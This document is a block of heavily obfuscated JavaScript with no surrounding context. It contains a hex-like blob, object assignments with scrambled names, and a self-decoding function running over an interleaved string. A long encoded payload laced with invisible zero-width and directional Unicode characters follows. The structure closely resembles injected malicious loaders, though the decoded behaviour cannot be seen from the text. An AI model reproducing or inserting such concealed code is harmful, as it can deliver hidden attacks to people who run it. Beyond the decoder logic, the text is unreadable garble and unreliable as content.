f3d89XB3Y8Y9X117af33DF22d4Za7c711a1c22548B5Jc63BY1168bf166dZ41B72c92077ZXUF7ZD32a81D82F86dd348bX23990X73X95?887e34748e2428eF74e6Fab43YZ:159ab|017B1:a58a9T221bb~367B5132093B6237aD1287FD62D84db3289X0378Xe53Z93ea4198-b8f9D3797X34cY3c4H09Bed10adH054a8FYNDYYFZ1Fb1,165b21864B41566851074Z42070822982D0217a992c7DX03641B4?953X41033Y0f74Xa5FZ53aa+158afU65DB4{b62B91067be1588?B2D71116393ZF74cd1B6cc9257592307ZDX2d7D91G459Y33355b7DY479Xf54Za3fa51Y8FF56adG45bb2*960b7LX65bc2fBYc161b3e31fZ41d6BBZ1975Z5X270c82D748aFD529Z34597ce94097ee459Zf34Ya1f84fa6FD54YB@259B0.75XD15c63,35585Z166BFLd5eBB176784?F68d01Z79cfda2fc92975de3556923790de2f88Y73991e63e99XD429aFD*275ca14YZD1F461B8{[base64]#Z697Y146FB61Y78a91270c0157dcf29368c1777cb35799c3Y7ee63287XDUD83a5389Bf14e92eb5392b44162BB17a3+357Y8;71b73c33659Z61D74ZB2279d0277eD52Z83da3188DF368de43B92X9409717779Z236bd3194fc92Z82df238DdfF15eB5VZ63BY1168bf166Dc41B72Z92077ce257Zd346901Y84DY3183d9!02390X73e95XZ439aF1489fF64DY4FB52a91c66F24XB2D1F461b8_F66bd146Bc21970c71X91db76bf147Zc8257bY2Z51c89X0378eX53Z93ea4198XF46b94790e54D99f64Z55F54777b34Bae%461Y5FX666bZ05aBYQ66fc6X723ZZ10688a2770Z52d79d62c37aacd3Y91X83f96XD449Bf249Y0f74XY5FZ53c645Y1*5,6a0V04ZB5(c2D69W164BY175bb41c2cb91272cf177B82f51885DZ338ae1388fX63D94eb4299f0479ef54ca3FY6dF1FF99F945YXJ52662FD4f72fe65YB%f5cc2c663B5d866c2236aZD2770831X7Ydb2285df2848db2c8fX5F063B8=293BFe24Fa6fd54ab[259b0I75XB5.Z63BY1168bf166dZ437BYdb20BY1Y66cf2647832B74Z9XY88D43685d5e95cb83b91XX329cXX125cecND7093&057YXK55cB3!a61b8|F66bd146BZ21970c71e75X8737a1474Z02980Y1dd85ce2344e13a7Xe73395X43448bb289YX64850f6fe96_048Y8f551YZfb5bb8:a12{Z4917Z4,e5d73Jd62c610727D1874d41X84d6DX83DBe35eda3b82e53F88Y9IX58f01538Y5fc53YYQ158af}[base64]*35YB1{85fB6:D64BB1269Z0176eZ51c8fD965Z1254467d42B82D93087de358cX33a91X83f96ed60aa3692f61538a5FZ53YYJ158YFH65DB4JB62D51FBY|358c0{c69bfe6V960ZD247bd22980d72ea1XB80cb2a86adD03d94XB42b5FF8Be74B6a8De451a8FF56Z9579XK452b0Ub%eb8_X5687Z362Z2D560Z31968c21735c8282ea1F640db2288d6348FB0d34097ee45B8468df3419FFYFDa7FD4576B251b1c45ea8K855YD1124b7171d90e52fca1177c5237e9fZ22F86DD34Y7357ZX2308Xe9ec96ec3465Y140Y0b340a8XX4eabP113Y6?6?c7fd41Xb9{066b4126d8eb11e75cc2396246bD11F7Dd8DB85db2354902F8fY23782X13D54e7474dc0155ffa41Y7F553YXZFf27Bc54fb3ff6B87YY337d_D70c0163f9780671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( 